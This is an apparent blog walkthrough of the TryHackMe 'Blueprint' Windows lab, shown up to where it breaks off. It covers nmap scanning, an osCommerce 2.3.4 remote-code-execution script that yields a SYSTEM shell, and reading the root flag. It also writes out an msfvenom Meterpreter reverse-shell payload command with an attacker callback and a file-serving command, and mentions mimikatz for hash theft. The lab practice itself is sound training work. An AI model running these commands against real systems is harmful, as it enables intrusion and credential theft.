Hello folks,
This blog focuses on a recently added machine called “Blueprint” on the “TryHackMe” platform. It has been classified as an easy-level challenge where we need to penetrate our way into a windows machine. Let’s proceed without any delay and begin the penetration testing process.
Click here to access the Blueprint Machine.
First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.
nmap -sS <Machine_IP>

Okay, so we have a lot of ports open (expected from a windows machine). Let’s start with our enumeration from HTTP ports which are 80, 443 and 8080.
Port 80 gives “File not found” error. Port 443 (HTTPS) and 8080 (HTTP) are providing the same website in response.

There is a directory mentioned on the webpage with the name “oscommerce-2.3.4/”. It looks like an application with version details. Let’s peek inside it.


Let’s straightaway look for any vulnerability for this version on Google. There are many vulnerabilities related to this version and the next version to it which is 2.3.4.1. I found something which is very interesting in a Github repository. You can check it out here.

Let’s clone the repository and see how to use the python script.
Usage is given in the script itself which provides following command:
python3 osCommerce2_3_4RCE.py http://<Machine_IP> /oscommerce-2.3.4/catalog

So, let’s use this command on both ports which is 443 and 8080 as they are running the same website.
Booomm!!! We got the shell as nt authority\system using the exploit on the 8080 port. This was very easy.
Let’s look for users on the machine.
We have two tasks here. First is to get the NTLM hash of “Lab” user and then crack it and second is to get the content of root.txt.

Firstly, let’s try to read the root flag which will be stored in the Desktop of Administrator user. Also, here we are not able to change our present directory using cd command.

Yeah, so we got the root flag which was stored in a txt square file. Now our task is to get the Lab user’s password. So for that let’s check out the architecture of the target windows machine using systeminfo command. I tried to upload the mimikatz_x86.exe file but it didn’t execute and hanged my shell.

So now let’s create a msfvenom payload and get the shell using metasploit framework on exploit/multi/handler.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your_machine_IP> LPORT=4444 -f exe -o winshell.exe
Also, let’s start python server to share the file on windows machine.
sudo python3 -m http.server 7777
